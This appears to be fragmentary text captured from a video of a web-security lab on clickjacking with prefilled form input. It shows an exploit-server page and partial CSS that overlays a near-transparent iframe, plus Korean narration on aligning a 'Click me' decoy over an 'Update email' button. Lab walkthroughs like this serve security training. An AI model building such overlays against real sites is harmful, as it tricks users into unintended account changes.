 Lab: Clickjacking with form in
Clickjacking with form input d
Exploit Server: Clickjacking w
https://exploit-0a4600d20424aee880eb2a3c01c600bd.exploit-server.net
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a4600d20424aee880eb2a3c01c600bd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:1000px;
height:1000px;
opacity:0.1;
z-index:2;
}
div {
position:absolute;
top:470px;
Test me의 위치가 Update email 버튼에 위치하도록 스타일 태그를 변경했으면
투명도를 완전히 공백으로 표시되게 변경하고 Test me를 Click me로 변경합니다.